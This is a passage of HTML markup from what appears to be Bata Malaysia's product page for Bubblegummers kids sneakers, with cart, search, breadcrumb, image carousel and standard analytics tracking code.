<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Kids" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_021410252382K',
					sku: '',
					type: 'vgroup',
					alt_id: '521D_2022_1415025'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2022_1415025", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-kids" data-pid="521D_2022_1415025" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/kids/" aria-current="page">
                        Kids
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/kids/girls/" aria-current="page">
                        Girls
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/kids/girls/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="6">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_2022_1415025'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw6c1f9d68/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=620 620w, 